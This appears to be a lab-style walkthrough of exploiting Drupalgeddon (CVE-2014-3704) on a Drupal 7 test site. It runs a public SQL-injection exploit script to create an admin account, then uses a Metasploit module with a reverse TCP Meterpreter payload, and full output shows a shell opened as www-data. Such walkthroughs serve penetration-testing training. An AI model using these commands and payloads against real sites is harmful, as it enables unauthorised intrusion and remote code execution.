Views: 129
Leveraging Known Vulnerabilities
Over the years, Drupal core has suffered from a few serious remote code execution vulnerabilities, each dubbed Drupalgeddon. At the time of writing, there are 3 Drupalgeddon vulnerabilities in existence.
- CVE-2014-3704, known as Drupalgeddon, affects versions 7.0 up to 7.31 and was fixed in version 7.32. This was a pre-authenticated SQL injection flaw that could be used to upload a malicious form or create a new admin user.
- CVE-2018-7600, also known as Drupalgeddon2, is a remote code execution vulnerability, which affects versions of Drupal prior to 7.58 and 8.5.1. The vulnerability occurs due to insufficient input sanitization during user registration, allowing system-level commands to be maliciously injected.
- CVE-2018-7602, also known as Drupalgeddon3, is a remote code execution vulnerability that affects multiple versions of Drupal 7.x and 8.x. This flaw exploits improper validation in the Form API.
Drupalgeddon
Manual exploitation
As stated previously, this flaw can be exploited by leveraging a pre-authentication SQL injection which can be used to upload malicious code or add an admin user. Let’s try adding a new admin user with this PoC script. Once an admin user is added, we could log in and enable the PHP Filter module to achieve remote code execution.
Download the exploit code from Drupal 7.0 < 7.31 – ‘Drupalgeddon’ SQL Injection (Add Admin User) – PHP webapps Exploit (exploit-db.com)
Execute the exploit against the target.
python2.7 34992.py -t http://drupal-qa.inlanefreight.local -u hacker -p pwnd
______ __ _______ _______ _____
| _ \ .----.--.--.-----.---.-| | | _ || _ | _ |
|. | \| _| | | _ | _ | | |___| _|___| |.| |
|. | |__| |_____| __|___._|__| / |___(__ `-|. |
|: 1 / |__| | | |: 1 | |: |
|::.. . / | | |::.. . | |::.|
`------' `---' `-------' `---'
_______ __ ___ __ __ __
| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.
| 1___| _ | | |. | | | -__| __| _| | _ | |
|____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__|
|: 1 | |__| |: | |___|
|::.. . | |::.|
`-------' `---'
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
[email protected]
[email protected]
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: hacker
[*] Pass: pwnd
[*] Url: http://drupal-qa.inlanefreight.local/?q=node&destination=node
┌─[htb-ac-439761@htb-vaktqkeji0]─[~]
└──╼ $
Login to the website using the newly created credentials hacker/pwnd.
Using Metasploit
# use exploit/multi/http/drupal_drupageddon
[msf](Jobs:0 Agents:0) exploit(multi/http/drupal_drupageddon) >> options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.95.54 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.151 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.Two methods are available to trigger the PHP payload on the target: – set TARGET 0: Form-cache PHP injection method (default). This uses the SQLi to upload a malicious form to Drupal’s cache, then trigger the cache entry to execute the payload using a POP chain. – set TARGET 1: User-post injection method. This creates a new Drupal user, adds it to the administrators group, enable Drupal’s PHP module, grant the administrators the right to bundle PHP code in their post, create a new post containing the payload and preview it to trigger the payload execution.
[msf](Jobs:0 Agents:0) exploit(multi/http/drupal_drupageddon) >> show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
1 Drupal 7.0 - 7.31 (user-post PHP injection method)Run the exploit and it will provide the initial shell (meterpreter) access
[msf](Jobs:0 Agents:0) exploit(multi/http/drupal_drupageddon) >> options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS drupal-qa.inlanefreight.local yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.151 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Drupal 7.0 - 7.31 (user-post PHP injection method)
View the full module info with the info, or info -d command.
[*] Started reverse TCP handler on 10.10.14.151:4444
[*] Testing page
[*] Creating new user YLeosnRtBy:siswAbRevt
[*] Logging in as YLeosnRtBy:siswAbRevt
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (39927 bytes) to 10.129.95.54
[*] Meterpreter session 1 opened (10.10.14.151:4444 -> 10.129.95.54:45074) at 2023-04-29 11:54:40 +0100
(Meterpreter 1)(/var/www/drupal-qa.inlanefreight.local) >
(Meterpreter 1)(/var/www/drupal-qa.inlanefreight.local) > getuid
Server username: www-data
(Meterpreter 1)(/var/www/drupal-qa.inlanefreight.local) > 